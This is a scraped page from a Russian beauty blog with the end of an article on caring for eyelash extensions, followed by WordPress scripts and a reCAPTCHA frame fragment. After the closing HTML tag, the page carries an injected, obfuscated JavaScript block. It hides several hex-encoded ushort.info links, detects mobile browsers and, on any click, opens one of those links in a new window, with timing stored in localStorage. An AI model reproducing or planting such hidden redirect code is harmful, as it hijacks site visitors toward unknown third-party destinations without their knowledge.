\u043e\u0441\u0442\u0430\u0442\u043a\u0438;\n\u041f\u0440\u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u043c \u0432\u044b\u043f\u0430\u0434\u0435\u043d\u0438\u0438 \u0440\u0435\u0441\u043d\u0438\u0447\u043d\u044b\u0445 \u0432\u043e\u043b\u043e\u0441\u043a\u043e\u0432 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043f\u043e\u0441\u043e\u0431: \u0432\u0437\u044f\u0442\u044c \u043f\u043e \u043f\u0443\u0437\u044b\u0440\u044c\u043a\u0443 \u043e\u0431\u043b\u0435\u043f\u0438\u0445\u043e\u0432\u043e\u0433\u043e \u0438 \u0440\u0435\u043f\u0435\u0439\u043d\u043e\u0433\u043e \u043c\u0430\u0441\u043b\u0430, \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c 1 \u0441\u0442\u043e\u043b\u043e\u0432\u0443\u044e \u043b\u043e\u0436\u043a\u0443 \u0438\u0437\u043c\u0435\u043b\u044c\u0447\u0435\u043d\u043d\u044b\u0445 \u043f\u043b\u043e\u0434\u043e\u0432 \u0448\u0438\u043f\u043e\u0432\u043d\u0438\u043a\u0430, \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u0443\u044e \u0436\u0438\u0434\u043a\u043e\u0441\u0442\u044c \u0432 \u0442\u0435\u043c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043d\u0435\u0434\u0435\u043b\u044c. \u041d\u0435 \u0437\u0430\u0431\u044b\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u0430\u043b\u044c\u0437\u0430\u043c;\n\u0421\u043c\u0435\u0448\u0430\u0442\u044c \u043a\u0430\u0441\u0442\u043e\u0440\u043a\u0443 \u0441 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u043c\u0438 \u043c\u0430\u0441\u043b\u0430\u043c\u0438 \u0440\u043e\u043c\u0430\u0448\u043a\u0438 \u0438 \u043a\u0430\u043b\u0435\u043d\u0434\u0443\u043b\u044b. \u041f\u0435\u0440\u0435\u0434 \u043a\u0430\u0436\u0434\u044b\u043c \u043d\u0430\u043d\u0435\u0441\u0435\u043d\u0438\u0435\u043c \u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c \u043c\u0430\u0441\u043a\u0443 \u0437\u0430\u043d\u043e\u0432\u043e;\n\u041c\u0430\u0441\u0441\u0430\u0436: \u043d\u0430 \u043f\u0430\u043b\u044c\u0446\u044b \u043d\u0430\u043d\u0435\u0441\u0442\u0438 \u043c\u0430\u0441\u043b\u043e, \u043d\u0430\u043a\u043b\u043e\u043d\u0438\u0442\u044c \u0433\u043e\u043b\u043e\u0432\u0443 \u0438 \u043f\u0440\u043e\u043c\u043e\u0440\u0433\u0430\u0442\u044c\u0441\u044f \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u0440\u0435\u0441\u043d\u0438\u0446\u044b \u043a\u0430\u0441\u0430\u043b\u0438\u0441\u044c \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0438 \u043d\u0430 \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043d\u0430\u043d\u0435\u0441\u0435\u043d\u043e \u043c\u0430\u0441\u043b\u043e. \u041c\u044f\u0433\u043a\u043e\u0439 \u0437\u0443\u0431\u043d\u043e\u0439 \u0449\u0435\u0442\u043a\u043e\u0439 \u043c\u0430\u0441\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0435\u043a\u0438 \u0438 \u0440\u0435\u0441\u043d\u0438\u0446\u044b.\n\n\n\u0423\u0445\u043e\u0434 \u0437\u0430 \u0440\u0435\u0441\u043d\u0438\u0446\u0430\u043c\u0438 \u043f\u043e\u0441\u043b\u0435 \u043d\u0430\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u043d\u0435 \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0438 \u0441\u0438\u043b, \u043d\u043e \u043e\u0442 \u043d\u0435\u0433\u043e \u0432 \u043f\u043e\u043b\u043d\u043e\u0439 \u043c\u0435\u0440\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u0442, \u0431\u0443\u0434\u0443\u0442 \u043b\u0438 \u0441\u0432\u043e\u0438 \u0440\u0435\u0441\u043d\u0438\u0447\u043a\u0438, \u043f\u043e\u0441\u043b\u0435 \u0434\u0430\u043d\u043d\u043e\u0439 \u043f\u0440\u043e\u0446\u0435\u0434\u0443\u0440\u044b, \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0438 \u0443\u0445\u043e\u0436\u0435\u043d\u043d\u044b\u043c\u0438.","image":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2023\/05\/bfb5f9ea4a89fb3eefa856ea45737874.jpg","width":696,"height":459}}</script> </article><section id="author-box"><div class="block-head"><h3>Автор:  Мила Левчук</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="author-bio"><div class="author-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="author-description"> Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.</div><div class="author-social flat-social"></div><div class="clear"></div></div></div></section><section id="related_posts"><div class="block-head"><h3>Похожие статьи</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/758eecce2eec26fa39662c8d285777ea-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/" rel="bookmark">Особенности грузовика DAF CF 85</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>30.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/2223f3eaa4df4eb3617c4497d9380ced-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/" rel="bookmark">Мотоцикл Irbis Nirvana 150: идеальное сочетание стиля и мощности</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/480-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/" rel="bookmark">FORSAGE COMETA 50: Всё, что нужно знать об этом мотоцикле</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="clear"></div></div></section><div id="comments"><div class="clear"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stati/uxazhivaem-za-resnicami-posle-narashhivaniya-pravilno/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://vivalady.info/wp-login.php?redirect_to=https%3A%2F%2Fvivalady.info%2Fstati%2Fuxazhivaem-za-resnicami-posle-narashhivaniya-pravilno%2F">авторизоваться</a>.</p></div></div></div><aside id="sidebar"><div class="theiaStickySidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></div></aside><div class="clear"></div></div><footer id="theme-footer"><div id="footer-widget-area" class="footer-3c"></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom"><div class="container"><div class="alignright"></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div class="alignleft"></div><div class="clear"></div></div></div></div></div></div><div id="topcontrol" class="fa fa-angle-up" title="В начало"></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24016000 = new Ya.Metrika({
                    id:24016000,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/24016000" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="reading-position-indicator"></div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1419530273929538"
     crossorigin="anonymous"></script><script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/vivalady.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="tie-scripts-js-extra">var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"light","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
//# sourceURL=tie-scripts-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/validation.js" id="tie-validation-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivalady.info/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivalady.info/wp-includes/js/wp-emoji-loader.min.js</script> </body></html> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y&co=aHR0cHM6Ly92aXZhbGFkeS5pbmZvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xdm90k461i3i
body_size: 48619
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
